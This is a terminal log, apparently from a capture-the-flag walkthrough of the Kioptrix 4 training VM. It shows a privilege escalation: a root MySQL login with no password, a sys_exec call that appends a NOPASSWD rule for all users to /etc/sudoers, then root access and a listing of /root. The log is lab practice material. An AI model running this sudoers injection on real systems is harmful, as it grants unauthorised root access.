 john@Kioptrix4:~$ sudo su
john is not in the sudoers file.  This incident will be reported.
john@Kioptrix4:~$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 1196
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> select sys_exec('echo "ALL ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers');
+---------------------------------------------------------------+
| sys_exec('echo "ALL ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers') |
+---------------------------------------------------------------+
| NULL                                                          |
+---------------------------------------------------------------+
1 row in set (0.02 sec)

mysql> exit
Bye
john@Kioptrix4:~$ sudo su
root@Kioptrix4:/home/john# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix4:/home/john# ls -al /root/
total 44
drwxr-xr-x  4 root       root       4096 2012-02-06 18:46 .
drwxr-xr-x 21 root       root       4096 2012-02-06 18:41 ..
-rw-------  1 root       root        131 2019-01-31 15:32 .bash_history
-rw-r--r--  1 root       root       2227 2007-10-20 07:51 .bashrc
-rw-r--r--  1 root       root        625 2012-02-06 10:48 congrats.txt
-rw-r--r--  1 root       root          1 2012-02-05 10:38 .lhistory
drwxr-xr-x  8 loneferret loneferret 4096 2012-02-04 17:01 lshell-0.9.12
-rw-------  1 root       root          1 2012-02-05 10:38 .mysql_history
-rw-------  1 root       root          5 2019-01-31 15:31 .nano_history
-rw-r--r--  1 root       root        141 2007-10-20 07:51 .profile
drwx------  2 root       root       4096 2012-02-06 11:43 .ssh
root@Kioptrix4:/home/john#